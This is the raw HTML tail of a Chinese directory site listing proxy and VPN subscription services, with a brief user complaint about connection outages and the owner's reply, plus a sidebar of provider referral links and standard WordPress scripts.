class="comment byuser even thread-even depth-1 comment" id="li-comment-102"><div id="comment-102" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='liuruijin' src='https://secure.gravatar.com/avatar/2522e1b5bf4f5023a108292753ab4e00aab222450401a6e511d73e2551d91d9e?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/2522e1b5bf4f5023a108292753ab4e00aab222450401a6e511d73e2551d91d9e?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">liuruijin <span class="rank" title="头衔：投稿者">投稿者</span></div></div><div class="comment-content d-inline-block text-sm"><p>为什么有时候一连几天都链接不上？也没有客服</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2023-08-15T21:14:48+08:00">2年前</time></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/887.html?replytocom=102#respond" data-commentid="102" data-postid="887" data-belowelement="comment-102" data-respondelement="respond" data-replyto="回复给 liuruijin" aria-label="回复给 liuruijin">回复</a></div></section></div><ul class="children"><li class="comment byuser bypostauthor odd alt depth-2 comment" id="li-comment-104"><div id="comment-104" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='翻翻墙' src='https://secure.gravatar.com/avatar/9b9737eaece36b482a44fe0ce9e112199cc2b334b270e867a757d43f7f44bb71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b9737eaece36b482a44fe0ce9e112199cc2b334b270e867a757d43f7f44bb71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100"><a href='https://www.ffq.la' target='_blank' rel='nofollow noopener noreferrer' class='url'>翻翻墙</a><span class="is-author" data-toggle="tooltip" data-placement="right" title="博主"><i class="iconfont icon-user icon-fw"></i></span></div></div><div class="comment-content d-inline-block text-sm"><p>我让客服联系您</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2023-08-25T23:52:15+08:00">2年前</time></span><span class="info-at badge">@ <a class="smooth" href="#comment-102">liuruijin</a></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/887.html?replytocom=104#respond" data-commentid="104" data-postid="887" data-belowelement="comment-104" data-respondelement="respond" data-replyto="回复给 翻翻墙" aria-label="回复给 翻翻墙">回复</a></div></section></div></li><!-- #comment-## --></ul><!-- .children --></li><!-- #comment-## --></ul></div></div></div><!-- comments end --></div><!-- content-layout end --></div><!-- content-wrap end --><div class="sidebar sidebar-tools d-none d-lg-block"><div id="iow_about_website_min-2" class="card io-sidebar-widget io-widget-about-website"><div class="about-website-body"><div class="about-cover bg-image media-bg p-2" data-bg="//cdn.iocdn.cc/gh/owen0o0/ioStaticResources@master/banner/wHoOcfQGhqvlUkd.jpg"><div class="d-flex align-items-center"><div class="avatar-md"><img class="avatar lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/t1.svg" data-src="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png" height="auto" width="auto" alt="翻翻墙导航"></div><div class="flex-fill overflow-hidden ml-2"><div class="text-md">翻翻墙导航</div><div class="text-xs line1 mt-1">机场导航 | 翻墙导航 | 机场推荐 | 优质SS/Vmess/Vless/Trojan节点推荐</div></div><div class="add-to-favorites text-sm"><a href="https://www.ffq.la" class="add-favorites" data-toggle="tooltip" title="按住拖入收藏夹"><i class="iconfont icon-add"></i></a><div class="favorites-body fx-header-bg"><div class="position-relative"><h4 class="text-md">加入收藏夹</h4>按<code> Ctrl+D </code>可收藏本网页，方便快速打开使用。 <h4 class="text-md mt-3">设为首页</h4>浏览器 <b>设置页面</b> ><b>启动时</b> 选项下 <b>打开特定网页或一组网页</b>。</div></div></div></div><div class="row no-gutters social-icon"><div class="col"><a href="https://t.me/ffqchannel" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram频道" rel="external nofollow"><i class="fab fa-telegram icon-lg"></i></a></div><div class="col"><a href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external nofollow"><i class="fab fa-telegram icon-lg"></i></a></div></div></div><div class="about-meta mt-2"><div class="posts-row"><div class="col-1a tips-box vc-l-theme btn-outline bg-no-a"><div class="text-xl">481</div><div class="text-ss">收录网址</div></div><div class="col-3a tips-box vc-l-blue btn-outline bg-no-a"><div class="text-xl">4</div><div class="text-ss">收录文章</div></div><div class="col-3a tips-box vc-l-green btn-outline bg-no-a"><div class="text-xl">1.9<span class="num-unit">K</span></div><div class="text-ss">运行天数</div></div><div class="col-3a tips-box vc-l-red btn-outline bg-no-a"><div class="text-xl">1.2<span class="num-unit">K</span></div><div class="text-ss">用户数量</div></div></div></div></div></div><div id="iow_ranking_post_min-3" class="fx-header-bg card io-sidebar-widget io-widget-ranking-list ajax-parent"><div class="sidebar-header "><div class="card-header widget-header"><h3 class="text-md mb-0">网址</h3></div></div><div class="range-nav text-md"><a href="javascript:;" class="is-tab-btn ajax-click-post active loaded" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;today&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">日榜</a><a href="javascript:;" class="is-tab-btn ajax-click-post" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;week&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">周榜</a><a href="javascript:;" class="is-tab-btn ajax-click-post" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;month&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">月榜</a></div><div class="card-body"><div class="posts-row row-sm ajax-panel row-col-1a"><div class="posts-item sites-item d-flex style-sites-default post-42 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/42.html" data-id="42" data-url="https://la.gsoula.life/?code=z3kK " class="sites-body " title="Gsou Cloud"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="Gsou Cloud"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Gsou Cloud</b></h3><div class="line1 text-muted text-xs">BGP 隧道中转、IPLC 专线成本非常高，稳定性远比普通线路高很多，延迟低，线路质量也非常好，用户体验非常好。在特殊时期，IPLC 专线服务也几乎不受任何影响，GsouCloud绝对是对线路质量要求高的用户的最佳选择之一。在使用过程中，非常稳定，可以作为追剧加速的主力机场使用。</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-1104 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/1104.html" data-id="1104" data-url="https://www.nexitally.com/signupbyemail.aspx?MemberCode=6540f0f9a41844e1bd5f70770a6cb31b20221106175338" class="sites-body " title="Nextally"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg" height="auto" width="auto" alt="Nextally"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Nextally</b></h3><div class="line1 text-muted text-xs">公认的业内第一机场</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-361 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/361.html" data-id="361" data-url="https://torkitty.com" class="sites-body " title="TorrentKitty"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://torkitty.com/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://torkitty.com/" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="TorrentKitty"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>TorrentKitty</b></h3><div class="line1 text-muted text-xs">Torrent Kitty - Free Torren...</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-947 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/947.html" data-id="947" data-url="https://fbvamo801.fbvipaff.cc/auth/register?code=o3tC" class="sites-body " title="FlyingBird"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/12/990f9-www.fyb-aff.com.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/12/990f9-www.fyb-aff.com.png" height="auto" width="auto" alt="FlyingBird"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>FlyingBird</b></h3><div class="line1 text-muted text-xs">超强的技术团队,高峰期稳定快速不掉线,可免费体验顶级服务,超快速度,4K秒开,体验宛如身在海外</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-57 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/57.html" data-id="57" data-url="https://svip.cocloud.cc/#/register?code=UYZOgSxG" class="sites-body " title="可可云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2021/12/photo_2021-12-03_01-16-58.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2021/12/photo_2021-12-03_01-16-58.jpg" height="auto" width="auto" alt="可可云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>可可云</b></h3><div class="line1 text-muted text-xs">专业隧道中继优化线路高端平价SSR&amp;amp;Trojan&amp;amp;V2ray机场，中转全部采用负载均衡技术支持。一家稳定、平价、服务为主的优秀机场</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-49 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/49.html" data-id="49" data-url="https://s.gtoyes.com/aff.php?aff=127" class="sites-body " title="Gatern"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2021/12/1647760617-photo_2022-03-20_00-11-00.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2021/12/1647760617-photo_2022-03-20_00-11-00.jpg" height="auto" width="auto" alt="Gatern"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Gatern</b></h3><div class="line1 text-muted text-xs">专业的高速稳定V2Ray机场，支持看奈飞Netflix/HULU/HBO/TVB/动画疯等国外流媒体视频，全部使用BGP隧道中转和IPLC内网专线</div></div></a><div class="sites-tags"></div></div></div></div><a href="https://www.ffq.la/top?type=sites" class="btn vc-l-yellow d-block mx-3 mb-3 text-sm" target="_blank">查看完整榜单</a></div><div id="iow_tag_cloud_tool-2" class="card io-sidebar-widget io-widget-tag-cloud"><div class="sidebar-header "><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-tools"></i>标签云</h3></div></div><a href="" class="ajax-auto-post click auto" data-href="https://www.ffq.la/wp-admin/admin-ajax.php" data-target="#iow_tag_cloud_tool-2 .ajax-panel" data-action="load_tag_cloud" data-instance="{&quot;window&quot;:&quot;1&quot;,&quot;taxonomy&quot;:[&quot;sitetag&quot;],&quot;count&quot;:&quot;20&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;show_count&quot;:&quot;&quot;}" title="刷新"><i class="iconfont icon-refresh"></i></a><div class="card-body d-flex flex-wrap ajax-panel" style="gap: 6px;"><div class="placeholder flex-fill" style="--height:30px;--width:85px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:50px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:56px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:69px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:94px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:40px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:119px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:53px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:68px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:116px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:55px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:119px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:74px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:89px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:88px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:104px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:62px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:115px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:57px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:63px;"></div></div></div></div></div></main><!-- container end --><div class="apd my-3 container"><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a><!--<a href="https://www.xiaoniuyun.cc/register/cn?code=EiskO1xN" target="_blank"><img src="https://www.ffq.la/wp-content/uploads/2025/09/1758448492-f28acf38d3ab86d3c478d6289ba76bdd.gif" alt="广告也精彩" /></a> --></div></div><footer class="main-footer footer-stick"><div class="switch-container container-footer container"><div class="footer row pt-5 text-center text-md-left"><div class="col-12 col-md-4 mb-4 mb-md-0"><a href="https://www.ffq.la" class="logo-expanded footer-logo"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="40" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class="text-sm mt-4">翻翻墙（FFQ.LA） 是一个专业的翻墙与网络加速导航平台，精选全球优质的 SS/SSR、V2Ray、Vmess、Vless、Trojan 机场及 VPS/VDS 服务。无论是高速稳定、地理解锁，还是隐私保护与安全加密，我们都为你提供可靠的解决方案，让你自由、安全、畅快地畅游互联网。</div><div class="footer-social mt-3"><a class="social-btn bg-l" href="/cdn-cgi/l/email-protection#0172647377686264416767702f6d60" target="_blank" data-toggle="tooltip" data-placement="top" title="Email" rel="external noopener nofollow"><i class="fas fa-voicemail"></i></a><a class="social-btn bg-l" href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external noopener nofollow"><i class="fab fa-telegram"></i></a></div></div><div class="col-12 col-md-5 my-4 my-md-0"><p class="footer-links text-sm mb-3"><!--<a href="https://www.ffq.la/links">友链申请</a><a href="#">免责声明</a><a href="#">广告合作</a><a href="#">关于我们</a>--></p><ul class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 "><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ffq.la/contribute"><i class="fas fa-tag icon-fw icon-lg mr-2"></i><span>投稿&#038;收录申请</span></a></li><li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.ffq.la/links"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li><li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://www.ffq.la/partners"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>广告合作</span></a></li><li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1811"><a rel="privacy-policy" href="https://www.ffq.la/privacy-policy"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>隐私政策</span></a></li><li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.ffq.la/disclaimer"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>免责声明</span></a></li></ul></div><div class="col-12 col-md-3 text-md-right mb-4 mb-md-0"><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089851-1755089851-image_2025-08-13_20-56-54.png" alt="TG官方频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG评测频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089908-1755089908-image_2025-08-13_20-58-10.png" alt="TG评测频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG评测频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方群组"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089775-1755089775-image_2025-08-13_20-55-55.png" alt="TG官方群组翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方群组</span></div></div><div class="footer-copyright m-3 text-xs"> Copyright © 2025 <a class="" title="翻翻墙导航" href="https://www.ffq.la" rel="home">翻翻墙导航</a> ｜ 香港 CN2 加速节点(由<a href="https://www.qzyidc.com/" target="_blank" rel="noopener"><img style="height: 25px; vertical-align: middle; margin: 0 3px 0 0;" src="https://img.fastcybers.com/i/2025/08/26/68ac9012ad621.webp" alt="千智云服" /></a>提供)&nbsp;&nbsp; </div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onenav/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-md" id="report-sites-title">反馈</h5><button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"><i aria-hidden="true" class="iconfont icon-close text-lg"></i></button></div><div class="modal-body"><div class="tips-box vc-l-blue btn-block" role="alert"><i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div><form id="report-form" method="post"><input type="hidden" name="post_id" value="887"><input type="hidden" name="action" value="report_site_content"><div class="form-row"><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label></div></div><div class="form-group other-reason-input" style="display: none;"><input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"></div><div class="form-group redirect-url-input" style="display: none;"><input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"></div><div class=" text-center"><button type="submit" class="btn vc-l-red">提交反馈</button></div></form></div></div></div><script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://www.ffq.la/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script></div><div id="footer-tools" class="tools-right io-footer-tools d-flex flex-column"><a href="javascript:" class="btn-tools go-to-up go-up my-1" rel="go-up" style="display: none"><i class="iconfont icon-to-up"></i></a><a href="javascript:" class="btn-tools switch-dark-mode my-1" data-toggle="tooltip" data-placement="left" title="夜间模式"><i class="mode-ico iconfont icon-light"></i></a></div><div class="search-modal" id="search-modal"><div class="search-body mx-0 mx-md-3"><form role="search" method="get" class="search-form search-card" action="https://www.ffq.la/"><div class="search-box"><div class="dropdown" select-dropdown><a href="javascript:" role="button" class="btn" data-toggle="dropdown" aria-expanded="false"><span class="select-item">网址</span><i class="iconfont i-arrow icon-arrow-b ml-2"></i></a><input type="hidden" name="post_type" value="sites"><div class="dropdown-menu"><a class="dropdown-item" href="javascript:" data-value="sites">网址</a><a class="dropdown-item" href="javascript:" data-value="post">文章</a><a class="dropdown-item" href="javascript:" data-value="app">软件</a><a class="dropdown-item" href="javascript:" data-value="book">书籍</a></div></div><input type="search" class="form-control" required="required" placeholder="你想了解些什么" value="" name="s" /><button type="submit" class="btn vc-theme search-submit"><i class="iconfont icon-search"></i></button></div></form><div class="search-body-box d-flex flex-column flex-md-row"></div></div></div><script type="text/javascript">window.IO = {"ajaxurl":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav","homeUrl":"https:\/\/www.ffq.la","minAssets":".min","uid":"","homeWidth":"1260","loginurl":"https:\/\/www.ffq.la\/login\/?redirect_to=https:\/\/www.ffq.la\/sites\/887.html","sitesName":"翻翻墙导航","addico":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":false,"faviconApi":"https:\/\/t0.gstatic.cn\/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=%url%","customizemax":10,"newWindow":false,"lazyload":true,"minNav":false,"loading":false,"hotWords":"google","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-7a ","apikey":"TWpJeU1ESXhOVGMzTWpreU5UUT11OHNSU05UZzJiMWhHU2xWcmNsQnlkbVpWTVdkWE5XaG1abmRJTVV4a01YcFZSRFkz","isHome":false,"themeType":"auto-system","mceCss":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/css\/editor-style.css","version":"5.58","isShowAsideSub":true,"asideWidth":"200","localize":{"liked":"您已经赞过了!","like":"谢谢点赞!","networkError":"网络错误 --.","parameterError":"参数错误 --.","selectCategory":"为什么不选分类。","addSuccess":"添加成功。","timeout":"访问超时，请再试试，或者手动填写。","lightMode":"日间模式","nightMode":"夜间模式","editBtn":"编辑","okBtn":"确定","urlExist":"该网址已经存在了 --.","cancelBtn":"取消","successAlert":"成功","infoAlert":"信息","warningAlert":"警告","errorAlert":"错误","extractionCode":"网盘提取码已复制，点“确定”进入下载页面。","wait":"请稍候","loading":"正在处理请稍后...","userAgreement":"请先阅读并同意用户协议","reSend":"秒后重新发送","weChatPay":"微信支付","alipay":"支付宝","scanQRPay":"请扫码支付","payGoto":"支付成功，页面跳转中","clearFootprint":"确定要清空足迹记录吗？"},"postData":{"postId":887,"postType":"sites"}};</script><script src="https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js"></script><script type="text/javascript" id="wpopt_front-js-extra">/* <![CDATA[ */var wpopt = {"ajax_url":"https://www.ffq.la/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"887","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};//# sourceURL=wpopt_front-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/wp-content/plugins/wp-opt/static/js/front.min.js" id="wpopt_front-js"></script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/bootstrap.bundle.min.js" id="bootstrap-js-js"></script><script type="text/javascript" id="require-js-extra">/* <![CDATA[ */var slidercaptcha = {"loading":"\u52a0\u8f7d\u4e2d...","retry":"\u518d\u8bd5\u4e00\u6b21","slider":"\u5411\u53f3\u6ed1\u52a8\u586b\u5145\u62fc\u56fe","failed":"\u52a0\u8f7d\u5931\u8d25"};//# sourceURL=require-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/require.js" id="require-js"></script><script type="text/javascript" id="wp-statistics-tracker-js-extra">/* <![CDATA[ */var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.ffq.la","ajaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_sites","source_id":887,"search_query":"","signature":"366b071ab964331d06770e0ccfbf63d0","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=56288d4ff4","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_sites","source_id":887,"search_query":"","signature":"366b071ab964331d06770e0ccfbf63d0","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};//# sourceURL=wp-statistics-tracker-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/?eeef84=a6c2a7933b.js" id="wp-statistics-tracker-js"></script><script defer type="text/javascript" src="https://www.ffq.la/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89ec7aeca4d447f0aca7fe11ecc6ebdf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com 使用 PhpRedis (v5.3.7) 从 Redis 检索了 3542 个对象 (600 KB)。-->
<!-- 压缩前: 106210 bytes; 压缩后: 93720 bytes; 节省: 11.76% -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffq.la/wp-admin/admin-ajax.php
body_size: 173
content:
